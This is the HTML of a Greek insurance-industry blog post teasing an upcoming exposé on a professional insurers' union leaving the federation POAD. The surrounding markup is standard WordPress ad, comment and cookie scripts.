															<img width="1600" height="900" src="https://mavrosgatos.gr/wp-content/uploads/2020/10/ΕΑΕΕ.png" class="attachment-full size-full wp-image-2296" alt="Ακόμη να αλλάξει τον τίτλο του σωματείου της η κα Δήμητρα Λύχρου!" srcset="https://mavrosgatos.gr/wp-content/uploads/2020/10/ΕΑΕΕ.png 1600w, https://mavrosgatos.gr/wp-content/uploads/2020/10/ΕΑΕΕ-300x169.png 300w, https://mavrosgatos.gr/wp-content/uploads/2020/10/ΕΑΕΕ-1024x576.png 1024w, https://mavrosgatos.gr/wp-content/uploads/2020/10/ΕΑΕΕ-768x432.png 768w, https://mavrosgatos.gr/wp-content/uploads/2020/10/ΕΑΕΕ-1536x864.png 1536w" sizes="(max-width: 1600px) 100vw, 1600px" />															</div>
				</div>
				<div class="elementor-element elementor-element-dce481a elementor-widget elementor-widget-html" data-id="dce481a" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 1η διαφήμιση -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8945837807103948"
     data-ad-slot="5171888321"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
				</div>
				<div class="elementor-element elementor-element-1d51a7f9 elementor-widget elementor-widget-theme-post-content" data-id="1d51a7f9" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>Αύριο το πρωί στον Μαύρο Γατούλη ώς συνήθως θα διαβάσουμε την αλήθεια που κρύβεται πίσω απο την προμελετημένη αποχώρηση της Ενωσης Επαγγελματιών Ασφαλιστών Ελλάδος (με μιά χούφτα μέλη !!) και της προέδρου Δήμητρας Λύχρου απο την ΠΟΑΔ.</p>
<p><strong>Πώς οι κινήσεις της Δήμητρας Λύχρου (και των πραγματικών υποκινητών της εν λόγω ενέργειας)  καταδίκασαν την Ε.E.A.Ε σε συνδικαλιστική απομόνωση. </strong></p>
<p>ΑΥΡΙΟ ΤΟ ΠΡΩΙ ΜΕ ΤΟΝ ΠΡΩΙΝΟ ΚΑΦΕ ΣΤΟΝ ΜΑΥΡΟ ΓΑΤΟ.</p>
<p><strong>ΘΑ ΜΑΣ ΔΙΑΒΑΣΟΥΝ ΚΑΙ ΑΥΤΟΙ ΠΟΥ ΕΝΟΧΛΟΥΝΤΑΙ. ΑΝ ΕΝΟΧΛΟΥΝΤΑΙ ΝΑ ΜΗ ΜΑΣ ΔΙΑΒΑΣΟΥΝ. ΑΛΛΑ ΕΙΜΑΣΤΕ ΣΙΓΟΥΡΟΙ&#8230;.ΠΩΣ ΘΑ ΜΑΣ ΔΙΑΒΑΣΟΥΝ!</strong></p>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone wp-image-1054" src="https://mavrosgatos.gr/wp-content/uploads/2020/04/γάτα-ακόνισμα-νυχιών.gif" alt="ΑΥΡΙΟ ΤΟ ΠΡΩΙ ΣΤΟΝ ΜΑΥΡΟ ΓΑΤΟ: Ολο το (πραγματικό) παρασκήνιο της αποχώρησης της Ε.Ε.Α.Ε απο την ΠΟΑΔ! 1" width="431" height="242"></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-6b7c126 elementor-widget elementor-widget-html" data-id="6b7c126" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 1η διαφήμιση -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8945837807103948"
     data-ad-slot="5171888321"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
				</div>
				<div class="elementor-element elementor-element-2cf2ce9 elementor-widget elementor-widget-post-comments" data-id="2cf2ce9" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
					
<div id="disqus_thread"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6f2c9dd1 elementor-widget elementor-widget-facebook-button" data-id="6f2c9dd1" data-element_type="widget" data-widget_type="facebook-button.default">
				<div class="elementor-widget-container">
							<div data-layout="standard" data-colorscheme="light" data-size="small" data-show-faces="true" class="elementor-facebook-widget fb-like" data-href="https://mavrosgatos.gr?p=3179" data-share="false" data-action="like"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7748d195 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7748d195" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1ac0af56 elementor-widget elementor-widget-heading" data-id="1ac0af56" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Περισσότερα από τον Μαύρο Γάτο</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-2cea6c78 elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="2cea6c78" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-7761 post type-post status-publish format-standard has-post-thumbnail hentry category-nea-tis-agoras category-niaoyrismata" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://mavrosgatos.gr/nea-tis-agoras/thessaloniki-nea-exagora-apo-tin-infotrust-a-e/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="168" src="https://mavrosgatos.gr/wp-content/uploads/2025/01/image-6-300x168.jpg" class="attachment-medium size-medium wp-image-7762" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://mavrosgatos.gr/nea-tis-agoras/thessaloniki-nea-exagora-apo-tin-infotrust-a-e/" >
				Θεσσαλονίκη: Νέα εξαγορά απο την INFOTRUST Α.Ε			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			8 Ιανουαρίου, 2025		</span>
				<span class="elementor-post-avatar">
			<span class="dsq-postid" data-dsqidentifier="7761 https://mavrosgatos.gr/?p=7761">Δεν υπάρχουν Σχόλια</span>		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Η INFOTRUST A.E ασφαλιστικό πρακτορείο, όπως ανακοίνωσε στις 31/12/24, πρωτοπόρος στον χώρο των ασφαλίσεων, επισφραγίζει την στρατηγική συνεργασία της με την HBU</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-7758 post type-post status-publish format-standard has-post-thumbnail hentry category-niaoyrismata" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://mavrosgatos.gr/niaoyrismata/oi-aytomates-ayxiseis-eisforon-ston-pago-anakoyfisi-i-politiki-kinisi/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="180" src="https://mavrosgatos.gr/wp-content/uploads/2024/12/e-efka-300x180.jpg" class="attachment-medium size-medium wp-image-7759" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://mavrosgatos.gr/niaoyrismata/oi-aytomates-ayxiseis-eisforon-ston-pago-anakoyfisi-i-politiki-kinisi/" >
				Οι αυτόματες αυξήσεις εισφορών στον πάγο: Ανακούφιση ή πολιτική κίνηση;			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			12 Δεκεμβρίου, 2024		</span>
				<span class="elementor-post-avatar">
			<span class="dsq-postid" data-dsqidentifier="7758 https://mavrosgatos.gr/?p=7758">Δεν υπάρχουν Σχόλια</span>		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Αναβάλλεται για το 2026 ο υπολογισμός των αυξήσεων στις εισφορές των ελευθέρων επαγγελματιών, των αυτοαπασχολουμένων και των αγροτών με το δείκτη μεταβολής</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-7751 post type-post status-publish format-standard has-post-thumbnail hentry category-nea-tis-agoras category-niaoyrismata" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://mavrosgatos.gr/nea-tis-agoras/synedriase-i-nea-dioikitiki-epitropi-toy-e-e-th-pragmatopoiithike-i-eklogi-stis-epimeroys-theseis-dioikisis/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="190" src="https://mavrosgatos.gr/wp-content/uploads/2024/12/Screenshot_204-1-300x190.png" class="attachment-medium size-medium wp-image-7752" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://mavrosgatos.gr/nea-tis-agoras/synedriase-i-nea-dioikitiki-epitropi-toy-e-e-th-pragmatopoiithike-i-eklogi-stis-epimeroys-theseis-dioikisis/" >
				Συνεδρίασε η νέα Διοικητική Επιτροπή του Ε.Ε.Θ. Πραγματοποιήθηκε η εκλογή στις επιμέρους θέσεις Διοίκησης			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			12 Δεκεμβρίου, 2024		</span>
				<span class="elementor-post-avatar">
			<span class="dsq-postid" data-dsqidentifier="7751 https://mavrosgatos.gr/?p=7751">Δεν υπάρχουν Σχόλια</span>		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>«Σηκώνουμε τα μανίκια και αρχίζουμε δουλειά. Ξεκινάμε επαφές και ευελπιστούμε σε συνεργασία για κοινή πλεύση με όλους τους θεσμικούς φορείς που συνδιαμορφώνουν</p>
		</div>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f64697f" data-id="f64697f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-080e500 elementor-widget elementor-widget-html" data-id="080e500" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 1η διαφήμιση -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8945837807103948"
     data-ad-slot="5171888321"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
				</div>
				<div class="elementor-element elementor-element-b7184c8 elementor-widget elementor-widget-image" data-id="b7184c8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.insuranceforum.gr/the-insurer">
							<img loading="lazy" width="300" height="250" src="https://mavrosgatos.gr/wp-content/uploads/2020/01/βιβλίο.gif" class="attachment-large size-large wp-image-5232" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-f193f0d elementor-widget elementor-widget-image" data-id="f193f0d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.insuranceforum.gr/the-insurer">
							<img loading="lazy" width="300" height="250" src="https://mavrosgatos.gr/wp-content/uploads/2020/01/βιβλίο.gif" class="attachment-large size-large wp-image-5232" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-38211c1 elementor-widget elementor-widget-image" data-id="38211c1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.insuranceforum.gr/the-insurer">
							<img loading="lazy" width="300" height="250" src="https://mavrosgatos.gr/wp-content/uploads/2020/01/βιβλίο.gif" class="attachment-large size-large wp-image-5232" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="56" class="elementor elementor-56 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-863b3bc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="863b3bc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-535130c" data-id="535130c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff8c6d7 elementor-widget elementor-widget-html" data-id="ff8c6d7" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 1η διαφήμιση -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8945837807103948"
     data-ad-slot="5171888321"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c442d7b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c442d7b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c621750" data-id="c621750" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-72e3c3b9 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72e3c3b9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5cb5498" data-id="5cb5498" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f2e06b6 elementor-invisible elementor-widget elementor-widget-heading" data-id="f2e06b6" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-xl"><a href="https://mavrosgatos.gr/christika/">Χρηστικά</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-73f1b63 elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="73f1b63" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d2f2736 elementor-grid-1 elementor-posts--thumbnail-none elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="d2f2736" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:14,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-7742 post type-post status-publish format-standard has-post-thumbnail hentry category-christika" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://mavrosgatos.gr/christika/to-neseser-ton-diakopon-ta-aparaitita-apo-to-farmakeio/" >
				Το νεσεσέρ των διακοπών: Τα απαραίτητα από το φαρμακείο			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-7733 post type-post status-publish format-standard has-post-thumbnail hentry category-christika category-niaoyrismata" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://mavrosgatos.gr/christika/mathe-ta-panta-gia-ton-sakcharodi-diaviti/" >
				Μάθε τα πάντα για τον Σακχαρώδη Διαβήτη			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-1170 post type-post status-publish format-standard has-post-thumbnail hentry category-christika category-niaoyrismata" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://mavrosgatos.gr/christika/pos-mporo-na-vro-apofaseis-tis-archis-prostasias-dedomenon-prosopikoy-charaktira-poy-aforoyn-asfalistikes-etaireies/" >
				Πώς μπορώ να βρώ αποφάσεις της Αρχης Προστασίας Δεδομένων Προσωπικού Χαρακτήρα που αφορούν ασφαλιστικές εταιρείες;			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2458 post type-post status-publish format-standard hentry category-christika category-niaoyrismata" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://mavrosgatos.gr/christika/poies-einai-oi-6-armodiotites-tis-trapezas-tis-ellados-gia-tin-idiotiki-asfalisi/" >
				Ποιές είναι οι 6 αρμοδιότητες της Τράπεζας της Ελλάδος για την Ιδιωτική Ασφάλιση			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-313 post type-post status-publish format-standard has-post-thumbnail hentry category-christika category-niaoyrismata" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://mavrosgatos.gr/christika/pos-tha-epivevaiosete-an-o-asfalistikos-diamesolavitis-echei-adeia/" >
				Πώς θα επιβεβαιώσετε αν ο ασφαλιστικός διαμεσολαβητής έχει άδεια			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-1140 post type-post status-publish format-standard hentry category-christika" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://mavrosgatos.gr/christika/ti-einai-i-eyropaiki-karta-asfalisis/" >
				Τί είναι η Ευρωπαϊκή κάρτα ασφάλισης			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-311 post type-post status-publish format-standard has-post-thumbnail hentry category-christika" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://mavrosgatos.gr/christika/paraviasi-gdpr-pos-tha-kanete-kataggelia-stin-armodia-archi/" >
				Παραβίαση GDPR &#8211; Πώς θα κάνετε καταγγελία στην αρμόδια αρχή			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-282 post type-post status-publish format-standard has-post-thumbnail hentry category-christika" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://mavrosgatos.gr/christika/282/" >
				Πώς θα καταγγείλετε μία ασφαλιστική εταιρεία στην Τράπεζα της Ελλάδος			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-631 post type-post status-publish format-standard has-post-thumbnail hentry category-christika" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://mavrosgatos.gr/christika/oi-27-asfalistikes-etairies-poy-symmetechoyn-sto-systima-filikoy-diakanonismoy/" >
				Οι 27 ασφαλιστικές εταιρίες που συμμετέχουν στο σύστημα φιλικού διακανονισμού			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-545 post type-post status-publish format-standard has-post-thumbnail hentry category-christika" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://mavrosgatos.gr/christika/poies-einai-oi-kyroseis-an-kapoios-den-diathetei-75-ores-ekpaideysis/" >
				Ποιες είναι οι κυρώσεις αν κάποιος δεν διαθέτει 75 ώρες εκπαίδευσης			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-366 post type-post status-publish format-standard has-post-thumbnail hentry category-niaoyrismata category-christika" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://mavrosgatos.gr/niaoyrismata/ta-quot-christika-quot-toy-mayroy-gatoy-nea-katigoria/" >
				Τα &#8220;χρηστικά&#8221; του μαύρου γάτου &#8211; Νέα κατηγορία			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-cf8f3dc elementor-widget elementor-widget-image" data-id="cf8f3dc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="240" height="170" src="https://mavrosgatos.gr/wp-content/uploads/2020/01/melos-emedia.png" class="attachment-medium size-medium wp-image-3021" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1d8a9d2c" data-id="1d8a9d2c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a4f41af elementor-invisible elementor-widget elementor-widget-heading" data-id="2a4f41af" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-xl">Ο μαύρος γάτος</p>				</div>
				</div>
				<div class="elementor-element elementor-element-4256107 elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="4256107" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5020807d elementor-invisible elementor-widget elementor-widget-text-editor" data-id="5020807d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Ο μαύρος γάτος παρατηρεί, μαθαίνει και αφουγκράζεται στον αέρα τί μαγειρεύεται στη γειτονιά&#8230;και αυτά που βλέπει τα νιαουρίζει στα υπόλοιπα γατιά&#8230;</p>								</div>
				</div>
				<div class="elementor-element elementor-element-060d86d elementor-invisible elementor-widget elementor-widget-heading" data-id="060d86d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-medium">Facebook</p>				</div>
				</div>
				<div class="elementor-element elementor-element-184f0a2 elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="184f0a2" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2d2e314 elementor-widget elementor-widget-facebook-page" data-id="2d2e314" data-element_type="widget" data-widget_type="facebook-page.default">
				<div class="elementor-widget-container">
					<div class="elementor-facebook-widget fb-page" data-href="https://www.facebook.com/MavrosGatosgr-112569680295832/" data-tabs="" data-height="110px" data-width="500px" data-small-header="false" data-hide-cover="false" data-show-facepile="true" data-hide-cta="false" style="min-height: 1px;height:110px"></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-938c1da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="938c1da" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-55a0eaf" data-id="55a0eaf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-04f0e7a elementor-widget elementor-widget-heading" data-id="04f0e7a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://mavrosgatos.gr/privacy-policy/">Πολιτική Απορρήτου</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-theme-child-master\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>cookieLaw={dId:"cookie-law-div",bId:"cookie-law-button",iId:"cookie-law-item",show:function(e){if(localStorage.getItem(cookieLaw.iId))return!1;var o=document.createElement("div"),i=document.createElement("p"),t=document.createElement("button");i.innerHTML=e.msg,t.id=cookieLaw.bId,t.innerHTML=e.ok,o.id=cookieLaw.dId,o.appendChild(t),o.appendChild(i),document.body.insertBefore(o,document.body.lastChild),t.addEventListener("click",cookieLaw.hide,!1)},hide:function(){document.getElementById(cookieLaw.dId).outerHTML="",localStorage.setItem(cookieLaw.iId,"1")}},cookieLaw.show({msg:"Χρησιμοποιούμε cookies για να σας προσφέρουμε την καλύτερη δυνατή εμπειρία. Συνεχίζοντας να επισκέπτεστε τον ιστότοπό μας, συμφωνείτε με τη χρήση των cookies όπως περιγράφεται στο <a href='privacy-policy/'>Privacy Policy</a>",ok:"x"});</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="disqus_count-js-extra">
var countVars = {"disqusShortname":"mavrosgatos"};
</script>
<script src="https://mavrosgatos.gr/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script id="disqus_embed-js-extra">
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.8.3"},"disqusIdentifier":"3179 https:\/\/mavrosgatos.gr\/?p=3179","disqusShortname":"mavrosgatos","disqusTitle":"\u0391\u03a5\u03a1\u0399\u039f \u03a4\u039f \u03a0\u03a1\u03a9\u0399 \u03a3\u03a4\u039f\u039d \u039c\u0391\u03a5\u03a1\u039f \u0393\u0391\u03a4\u039f: \u039f\u03bb\u03bf \u03c4\u03bf (\u03c0\u03c1\u03b1\u03b3\u03bc\u03b1\u03c4\u03b9\u03ba\u03cc) \u03c0\u03b1\u03c1\u03b1\u03c3\u03ba\u03ae\u03bd\u03b9\u03bf \u03c4\u03b7\u03c2 \u03b1\u03c0\u03bf\u03c7\u03ce\u03c1\u03b7\u03c3\u03b7\u03c2 \u03c4\u03b7\u03c2 \u0395.\u0395.\u0391.\u0395 \u03b1\u03c0\u03bf \u03c4\u03b7\u03bd \u03a0\u039f\u0391\u0394!","disqusUrl":"https:\/\/mavrosgatos.gr\/niaoyrismata\/ayrio-to-proi-ston-mayro-gato-olo-to-pragmatiko-paraskinio-tis-apochorisis-tis-e-e-a-e-apo-tin-poad\/","postId":"3179"};
</script>
<script src="https://mavrosgatos.gr/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script src="https://mavrosgatos.gr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.2" id="elementor-webpack-runtime-js"></script>
<script src="https://mavrosgatos.gr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.2" id="elementor-frontend-modules-js"></script>
<script src="https://mavrosgatos.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
